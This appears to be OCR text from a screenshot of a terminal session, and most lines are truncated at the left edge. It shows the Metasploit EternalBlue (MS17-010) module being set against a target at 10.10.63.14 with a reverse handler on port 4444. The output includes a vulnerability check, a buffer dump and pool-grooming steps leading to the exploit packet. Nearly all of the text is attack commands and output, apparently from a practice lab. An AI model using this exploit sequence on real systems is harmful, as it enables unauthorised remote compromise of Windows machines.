
b/ms17_010_eternalblue

_010_eternalblue) > set rhost 10.10.63.14

_010_eternalblue) > exploit 

er on 10.9.0.54:4444 

uxiliary/scanner/smb/smb_ms17_010 as check

st is likely VULNERABLE to MS17-010! - Windows 7 Profess
anned 1 of 1 hosts (100% complete)

ing to target for exploitation.

ion established for exploitation.

OS selected valid for OS indicated by SMB reply

w buffer dump (42 bytes)

000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Wi
010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  si
020  69 63 65 20 50 61 63 6b 20 31                    ic
arch selected valid for arch indicated by DCE/RPC reply

exploit with 12 Groom Allocations.

 all but last fragment of exploit packet

g non-paged pool grooming

 SMBv2 buffers

 SMBv1 connection creating free hole adjacent to SMBv2 b
 final SMBv2 buffers.

 last fragment of exploit packet!
